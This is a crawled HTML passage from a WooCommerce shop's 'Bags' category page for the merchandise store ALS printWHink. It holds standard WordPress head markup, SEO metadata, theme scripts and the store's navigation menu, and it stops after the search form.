

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printwhink.com/product-category/bags/
body_size: 13578
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bags Archives - ALS printWHink</title>
	<link rel="canonical" href="https://printwhink.com/product-category/bags/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bags Archives - ALS printWHink" />
	<meta property="og:url" content="https://printwhink.com/product-category/bags/" />
	<meta property="og:site_name" content="ALS printWHink" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://printwhink.com/product-category/bags/","url":"https://printwhink.com/product-category/bags/","name":"Bags Archives - ALS printWHink","isPartOf":{"@id":"https://printwhink.com/#website"},"primaryImageOfPage":{"@id":"https://printwhink.com/product-category/bags/#primaryimage"},"image":{"@id":"https://printwhink.com/product-category/bags/#primaryimage"},"thumbnailUrl":"https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1.jpg","breadcrumb":{"@id":"https://printwhink.com/product-category/bags/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printwhink.com/product-category/bags/#primaryimage","url":"https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1.jpg","contentUrl":"https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1.jpg","width":1068,"height":1382},{"@type":"BreadcrumbList","@id":"https://printwhink.com/product-category/bags/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printwhink.com/"},{"@type":"ListItem","position":2,"name":"Bags"}]},{"@type":"WebSite","@id":"https://printwhink.com/#website","url":"https://printwhink.com/","name":"ALS printWHink","description":"Promote Your Passion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printwhink.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; Feed" href="https://printwhink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; Comments Feed" href="https://printwhink.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; Bags Category Feed" href="https://printwhink.com/product-category/bags/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/printwhink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wdp_cart-summary-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}.fb-block-hover-animation-zoomIn figure{overflow:hidden}.fb-block-hover-animation-zoomIn figure img{transform:scale(1);transition:.3s ease-in-out}.fb-block-hover-animation-zoomIn figure:hover img{transform:scale(1.3)}.fb-block-hover-animation-shine figure{overflow:hidden;position:relative}.fb-block-hover-animation-shine figure:before{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;transform:skewX(-25deg);width:50%;z-index:2}.fb-block-hover-animation-shine figure:hover:before{animation:shine .75s}@keyframes shine{to{left:125%}}.fb-block-hover-animation-opacity figure{overflow:hidden}.fb-block-hover-animation-opacity figure img{opacity:1;transition:.3s ease-in-out}.fb-block-hover-animation-opacity figure:hover img{opacity:.5}.fb-block-hover-animation-grayscale figure img{filter:grayscale(100%);transition:.3s ease-in-out}.fb-block-hover-animation-grayscale figure:hover img{filter:grayscale(0)}

</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://printwhink.com/wp-content/uploads/fusion-styles/a0c9778f62784968adaa121b6d6396be.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2' id='jquery-blockui-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printwhink.com\/all-products\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2' id='wc-add-to-cart-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2' id='js-cookie-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2' id='woocommerce-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.2' id='wc-add-to-cart-variation-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://printwhink.com/wp-json/" /><link rel="alternate" type="application/json" href="https://printwhink.com/wp-json/wp/v2/product_cat/131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printwhink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.7.2" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        <link rel="icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-270x270.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive tax-product_cat term-bags term-131 theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-clean fusion-woo-shop-page-columns-4 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-4 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout- avada-blog-archive-layout- avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-100-footer avada-has-titlebar-bar_and_content avada-has-header-bg-image avada-header-bg-repeat avada-has-header-bg-full avada-has-header-bg-parallax avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="3304">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://printwhink.com/" >

						<!-- standard logo -->
			<img src="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary.png" srcset="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary.png 1x, https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary-retina.png 2x" width="200" height="133" style="max-height:133px;height:auto;" alt="ALS printWHink Logo" data-retina_logo_url="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary-retina.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-primary-maryssa" class="fusion-menu"><li  id="menu-item-2376"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li  id="menu-item-2386"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li  id="menu-item-2311"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li  id="menu-item-2303"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li  id="menu-item-2299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li  id="menu-item-2486"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li  id="menu-item-2483"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li  id="menu-item-2482"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li  id="menu-item-2300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li  id="menu-item-2306"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li  id="menu-item-2308"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li  id="menu-item-2310"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li  id="menu-item-2301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li  id="menu-item-2302"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li  id="menu-item-2307"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li  id="menu-item-2305"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li  id="menu-item-2314"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li  id="menu-item-2309"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li  id="menu-item-2304"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li  id="menu-item-2313"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li  id="menu-item-2295"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li  id="menu-item-2296"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li  id="menu-item-2297"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li  id="menu-item-2298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://printwhink.com/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">My Account</span></a><div class="fusion-custom-menu-item-contents"><form action="https://printwhink.com/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-primary-maryssa-6968abb8d12a6" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-primary-maryssa-6968abb8d12a6" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-primary-maryssa-6968abb8d12a6"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Remember Me</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-primary-maryssa-6968abb8d12a6" class="button button-small default comment-submit" value="Log In"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://printwhink.com/my-account/" title="Register">Register</a></div></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://printwhink.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


			
		</form>
